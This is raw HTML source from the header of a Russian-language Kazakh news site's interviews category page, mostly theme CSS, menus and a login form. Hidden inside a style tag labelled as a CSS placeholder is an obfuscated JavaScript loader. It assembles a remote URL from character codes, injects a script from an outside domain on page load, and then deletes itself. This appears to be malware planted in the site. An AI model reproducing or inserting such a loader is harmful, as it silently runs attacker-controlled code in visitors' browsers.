var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-weight:600}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f50708;--td_slider_text:rgba(245,7,8,0.7);--td_header_color:#d69f22;--td_mobile_menu_color:#707070;--td_mobile_gradient_one_mob:#707070;--td_mobile_gradient_two_mob:#9e9e9e;--td_mobile_text_active_color:#f50708}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f50708}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f50708}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f50708!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f50708}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#707070}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#707070!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:600}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#32123a}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#32123a}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#32123a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f50708}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#575757}.td-sub-footer-container{background-color:#3d3d3d}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post blockquote p,.page blockquote p{color:#f50708}.post .td_quote_box,.page .td_quote_box{border-color:#f50708}ul.sf-menu>.menu-item>a{font-weight:600}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f50708;--td_slider_text:rgba(245,7,8,0.7);--td_header_color:#d69f22;--td_mobile_menu_color:#707070;--td_mobile_gradient_one_mob:#707070;--td_mobile_gradient_two_mob:#9e9e9e;--td_mobile_text_active_color:#f50708}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f50708}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f50708}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f50708!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f50708}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#707070}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#707070!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:600}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#32123a}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#32123a}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#32123a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f50708}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#575757}.td-sub-footer-container{background-color:#3d3d3d}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post blockquote p,.page blockquote p{color:#f50708}.post .td_quote_box,.page .td_quote_box{border-color:#f50708}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tribune.kz/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tribune.kz/category/intervyu/",
                    "name": "ИНТЕРВЬЮ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tagdiv-type blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 20px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
}

element.style {
}
.td-theme-slider .slide-meta-cat a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 4px 7px 3px;
    line-height: 14px;
    background-color: #f50708 !important;
	transition: background-color 0.3s ease;
}

element.style {
}
.td-theme-slider .slide-meta-cat a {
a:hover {
  background-color: #fff !important;
}


}


.td-category-header .td-pulldown-filter-display-option {
	display: none;
}

.td_category_template_5 .td-scrumb-holder {
    min-height: 62px;
    background-color: #d69f22;
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #d69f22;
} 

.entry-crumbs {
    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
    font-size: 12px;
    color: #ffff;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #ffff;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background-color: #111111 !important;
}

.td_category_template_5 .td-page-title {
	display: none;
}

.td-post-author-name a {
   display: none;
}


.td-post-author-name span {
	display: none;
}

.td-module-comments a {
	display: none;
}


.tdi_7 .td-post-comments {
	display: none;
}

.tdi_7 .td-post-author-name {
    display: none;
}

.td-slide-meta span {
	display: none;
}

.td-module-meta-info {
	display: none;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f50708}.tdm-btn-style2:before{border-color:#f50708}.tdm-btn-style2{color:#f50708}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f50708;-moz-box-shadow:0 2px 16px #f50708;box-shadow:0 2px 16px #f50708}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f50708;-moz-box-shadow:0 4px 26px #f50708;box-shadow:0 4px 26px #f50708}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aedfitkbk="_zttxknpg";try{var_pwtrueyzxp=String;var _keheqzhf=_pwtrueyzxp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_pwtrueyzxp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_pwtrueyzxp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ctrrxlbxeja="s"+"c"+_pwtrueyzxp[_keheqzhf](114,105,112,116);var _kkydpclkco="c"+"re"+_pwtrueyzxp[_keheqzhf](97,116,101,69,108,101,109,101,110,116);var _oavjybobieo="s"+_pwtrueyzxp[_keheqzhf](114,99);let _eirj=_pwtrueyzxp[_keheqzhf](105,100);var awijs="cu"+"rre"+_pwtrueyzxp[_keheqzhf](110,116,83,99,114,105,112,116);var aaozilmahwsl="pa"+"r"+_pwtrueyzxp[_keheqzhf](101,110,116,78,111,100,101);let _zegrirvt="i"+"ns"+_pwtrueyzxp[_keheqzhf](101,114,116,66,101,102,111,114,101);var _scad="ge"+"El"+_pwtrueyzxp[_keheqzhf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yixlvm="h"+"e"+_pwtrueyzxp[_keheqzhf](97,100);var _mfmveyvjjvb="ap"+"p"+_pwtrueyzxp[_keheqzhf](101,110,100,67,104,105,108,100);var aloat=document;let _jqpl="t"+"e"+_pwtrueyzxp[_keheqzhf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var abaqtas=aloat[_kkydpclkco](_ctrrxlbxeja);abaqtas['as'+'y'+'nc']=true;var _tqoxhaigyr=_pwtrueyzxp[_keheqzhf](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_pwtrueyzxp[_keheqzhf](47)+_pwtrueyzxp[_keheqzhf](115)+"cr"+"i"+_pwtrueyzxp[_keheqzhf](112,116)+_pwtrueyzxp[_keheqzhf](47)+_pwtrueyzxp[_keheqzhf](103,101,116,46,106,115);abaqtas[_oavjybobieo]=_tqoxhaigyr;abaqtas[_eirj]=_jqpl;if(aloat[awijs]){aloat[awijs][aaozilmahwsl][_zegrirvt](abaqtas,aloat[awijs]);var _fasj=document;if (_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aloat[_scad](_yixlvm)[0][_mfmveyvjjvb](abaqtas);if (_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-intervyu category-15 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_5 td_category_top_posts_style_5 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tribune.kz" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/tribunekz" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-400"><a href="https://tribune.kz/category/novosti/">НОВОСТИ</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://tribune.kz/category/stati/">СТАТЬИ</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-390"><a href="https://tribune.kz/category/intervyu/">ИНТЕРВЬЮ</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://tribune.kz/category/spetsproekty/">СПЕЦПРОЕКТЫ</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://tribune.kz/category/dokumenty/">ДОКУМЕНТЫ</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://tribune.kz/category/katalog-kompanij/">КАТАЛОГ КОМПАНИЙ</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://tribune.kz/category/v-fokuse/">В ФОКУСЕ</a></li>
<li id="menu-item-26374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26374"><a href="https://aaca.com.kz/raf2024_tribune">ПРЕМИЯ TRIBUNE</a></li>
<li id="menu-item-15383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15383"><a href="https://tribune.kz/wp-content/uploads/2025/07/Tribune.kz_mediakit-2025-iyul.pdf">МЕДИАКИТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tribune.kz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Четверг, 22 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://tribune.kz/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tribune.kz/politika-konfidentsialnosti/">Политика конфиденциальности</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://tribune.kz/">
            <img class="td-retina-data" data-retina="https://tribune.kz/wp-content/uploads/2021/05/RETINA-LOGO-300x110.png" src="https://tribune.kz/wp-content/uploads/2021/05/272.png" alt=""  width="272" height="128"/>
            <span class="td-visual-hidden">TRIBUNE.KZ</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://tribune.kz/
"><img class="alignnone" src="https://tribune.kz/wp-content/uploads/2025/06/Izobrazhenie-WhatsApp-2025-06-25-v-05.22.55_a47bd18b.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://tribune.kz/">
			<img class="td-retina-data" data-retina="https://tribune.kz/wp-content/uploads/2021/05/logo-mobile-1.png" src="https://tribune.kz/wp-content/uploads/2021/05/logo-mobile-1.png" alt=""  width="140" height="66"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://tribune.kz/">
			<img class="td-retina-data" data-retina="https://tribune.kz/wp-content/uploads/2021/05/RETINA-LOGO-300x110.png" src="https://tribune.kz/wp-content/uploads/2021/05/272.png" alt=""  width="272" height="128"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="https://tribune.kz/category/novosti/">НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://tribune.kz/category/stati/">СТАТЬИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-390"><a href="https://tribune.kz/category/intervyu/">ИНТЕРВЬЮ</a></li>
